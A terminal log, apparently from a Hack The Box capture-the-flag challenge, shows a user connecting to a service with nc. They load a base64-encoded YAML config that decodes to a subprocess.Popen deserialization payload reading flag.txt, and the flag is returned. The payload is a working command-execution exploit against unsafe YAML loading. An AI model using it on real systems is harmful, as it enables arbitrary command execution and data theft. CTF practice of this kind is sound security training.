 ┌──(incidrthreat DESKTOP-AR16HU9)-[~]
└─$ nc 64.227.41.87 32405
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIXB5dGhvbi90dXBsZQogIC0gY2F0CiAgLSBmbGFnLnR4dAo=
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> HTB{1s_1t_ju5t_m3_0r_iS_1t_g3tTing_h0t_1n_h3r3?}